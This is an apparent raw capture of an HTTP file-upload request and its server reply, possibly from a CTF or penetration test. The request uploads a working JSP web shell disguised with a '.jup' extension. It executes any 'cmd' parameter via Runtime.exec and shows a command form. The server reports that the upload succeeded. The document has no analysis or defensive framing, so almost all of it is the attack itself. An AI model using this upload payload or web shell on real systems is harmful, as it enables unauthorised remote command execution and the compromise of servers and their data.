 POST /Upload HTTP/1.1
Host: 35.241.98.126:31160
Content-Length: 710
Accept-Language: zh-CN,zh;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/136.0.0.0 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryn4OruM32HnKlqw5n
Accept: */*
Origin: http://35.241.98.126:31454
Referer: http://35.241.98.126:31454/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
------WebKitFormBoundaryn4OruM32HnKlqw5n
Content-Disposition: form-data; name="file"; filename="testn.jup"
Content-Type: application/octet-stream
<%@ page import="java.util.*, java.io.*" %>
<%
if (request.getParameter("cmd") != null) {
Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
BufferedReader br = new BufferedReader(new
InputStreamReader(p.getInputStream()));
String line;
while ((line = br.readLine()) != null) {
out.println(line + "<br>");
}
}
%>
<h1>Webshell Active</h1>
<form method="GET">
<input type="text" name="cmd" size="80">
<input type="submit" value="Execute">
</form>
------WebKitFormBoundaryn4OruM32HnKlqw5n--
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=UTF-8
3 Content-Length: 57
4 Date: Sat, 31 May 2025 11:23:07 GMT
5 Keep-Alive: timeout=20
6 Connection: keep-alive
7
8 Upload Success:
002cc3e2-0c9d-4792-b470-9073de870b35.jup